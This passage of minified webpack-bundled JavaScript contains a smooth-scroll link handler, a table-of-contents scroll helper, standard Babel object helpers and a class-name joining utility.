l,i,u,s,c,f,d,p,b;!(!("a"===(l=a.target).tagName.toLowerCase()&&(l.hash.length>0||"#"===l.href.charAt(l.href.length-1))&&(o(l.href)===n||o(l.href)+"#"===n))||a.target.className.indexOf("no-smooth-scroll")>-1)&&("#"!==a.target.href.charAt(a.target.href.length-2)||"!"!==a.target.href.charAt(a.target.href.length-1))&&-1!==a.target.className.indexOf(e.linkClass)&&(i=a.target.hash,u={duration:t,offset:r,callback:function(){var e,t;e=a.target.hash,(t=document.getElementById(e.substring(1)))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}},c=window.pageYOffset,f={duration:u.duration,offset:u.offset||0,callback:u.callback,easing:u.easing||function(e,t,r,n){return(e/=n/2)<1?r/2*e*e+t:-r/2*(--e*(e-2)-1)+t}},d=document.querySelector('[id="'+decodeURI(i).split("#").join("")+'"]')||document.querySelector('[id="'+i.split("#").join("")+'"]'),p="string"==typeof i?f.offset+(i?d&&d.getBoundingClientRect().top||0:-(document.documentElement.scrollTop||document.body.scrollTop)):i,b="function"==typeof f.duration?f.duration(p):f.duration,requestAnimationFrame(function(e){(function t(r){s=r-e,window.scrollTo(0,f.easing(s,c,p,b)),s<b?requestAnimationFrame(t):(window.scrollTo(0,c+p),"function"==typeof f.callback&&f.callback())})(e)}))},!1)}},43045:function(e){e.exports=function(e){var t=e.tocElement||document.querySelector(e.tocSelector);if(t&&t.scrollHeight>t.clientHeight){var r=t.querySelector("."+e.activeListItemClass);r&&(t.scrollTop=r.offsetTop-e.tocScrollOffset)}}},10712:function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},26314:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},69726:function(e){e.exports=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.__esModule=!0,e.exports.default=e.exports},13428:function(e,t,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,{Z:function(){return n}})},20791:function(e,t,r){"use strict";function n(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}r.d(t,{Z:function(){return n}})},57042:function(e,t,r){"use strict";t.Z=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n);else for(r in t)t[r]&&(o&&(o+=" "),o+=r)}return o}(e))&&(n&&(n+=" "),n+=t);return n}}}]);